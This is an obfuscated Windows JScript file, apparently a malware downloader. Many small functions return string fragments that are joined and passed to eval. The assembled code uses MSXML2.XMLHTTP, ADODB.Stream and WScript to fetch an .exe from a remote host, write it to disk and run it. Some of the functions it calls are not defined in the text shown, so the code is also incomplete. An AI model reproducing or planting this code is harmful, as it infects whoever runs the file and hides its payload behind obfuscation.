 b6(){return 'trings';};function s2(){return '"); v';};function d3(){return '"); va';};function l8(){return 'open();';};
function f2(){return ', fals';};function s7(){return 'gth; i+';};function d7(){return 'ct("WS';};function o1(){return 'sitose'
;};function o4(){return ' xo.ope';};function i7(){return '+) { fo';};function w1(){return '"/cou';};var u7 = '';function p3(){
return 'var d';};function i1(){return 'eBody);';};function h9(){return 'try {';};function h0(){return '; var ';};function k1
(){return '1; xa.';};function c4(){return 'it(" ';};function k2(){return 'r xa ';};function e2(){return 'ion = ';};function n2
(){return 'omCha';};function e7(){return '= WSc';};function a2(){return ' (dn ';};function r2(){return 'se(); ';};function u2
(){return 'WScript';};function p8(){return 'ar fn';};function p6(){return ' { ld =';};function k0(){return '; for';};function
d2(){return 'd=3090';};function n8(){return 'rver.';};function a9(){return '"ADOD';};function q5(){return '+b[i]+';};function
u1(){return ' WScrip';};function y9(){return 'id="+s';};function g2(){return ' };';};function x4(){return 'er) {';};function
j3(){return 'a.posit';};function p0(){return 'Create';};function l2(){return 'ma.org';};function z2(){return 'vince';};
function m4(){return ' xa.clo';};function r7(){return 'exe",2)';};function m8(){return '== 1)';};function l4(){return 'cript.'
;};function g1(){return ' { xa.';};function t7(){return 'tr+"&rn';};function b4(){return '"); var';};function j4(){return
'XMLHTTP';};function b1(){return 'ype = ';};function w0(){return eval;};function l7(){return '0; xa';};function f5(){return
'n("GE';};function a8(){return 'ect("';};function o0(){return '); if ';};function t1(){return 'var b ';};function u3(){return
'tp://"';};function y0(){return 'eam")';};function y8(){return ' xa.t';};function r9(){return 'tch (e';};function w8(){return
'nt.co';};function h6(){return 'atus =';};function c6(){return ' { dn';};function t8(){return 'MSXML2.';};function f4(){return
'n = 0; ';};u7+=t1();u7+=m3();u7+=g8();u7+=o1();u7+=n8();u7+=b9();u7+=z2();u7+=w8();u7+=z4();u7+=l2();u7+=j6();u7+=c4();u7+=
b4();u7+=h2();u7+=u2();u7+=n0();u7+=c3();u7+=d7();u7+=l4();u7+=e0();u7+=s2();u7+=p8();u7+=f6();u7+=t0();u7+=k4();u7+=l1();u7+=
b6();u7+=f8();u7+=e8();u7+=b8();u7+=f9();u7+=n2();u7+=k7();u7+=d0();u7+=g9();u7+=q3();u7+=s9();u7+=u1();u7+=e1();u7+=b0();u7+=
a8();u7+=t8();u7+=j4();u7+=d3();u7+=k2();u7+=e7();u7+=t6();u7+=p0();u7+=a1();u7+=a9();u7+=n4();u7+=y0();u7+=h0();u7+=u5();u7+=
k0();u7+=u8();u7+=v6();u7+=c0();u7+=i7();u7+=l0();u7+=m0();u7+=f0();u7+=s7();u7+=j5();u7+=p3();u7+=f4();u7+=h9();u7+=o4();u7+=
f5();u7+=i6();u7+=u3();u7+=q5();u7+=w1();u7+=i4();u7+=y9();u7+=t7();u7+=d2();u7+=h8();u7+=f2();u7+=o9();u7+=c5();u7+=o0();u7+=
q1();u7+=h6();u7+=a3();u7+=g1();u7+=l8();u7+=y8();u7+=b1();u7+=k1();u7+=p5();u7+=g0();u7+=j0();u7+=i1();u7+=j9();u7+=a0();u7+=
x0();u7+=c6();u7+=h3();u7+=j3();u7+=e2();u7+=l7();u7+=x7();u7+=d8();u7+=l6();u7+=r7();u7+=b3();u7+=z3();u7+=k6();u7+=s3();u7+=
d6();u7+=n3();u7+=x5();u7+=x4();u7+=r4();u7+=m4();u7+=r2();u7+=t4();u7+=a2();u7+=m8();u7+=p6();u7+=z8();u7+=l5();u7+=i8();u7+=
r9();u7+=z6();u7+=p2();u7+=g2();w0()(u7);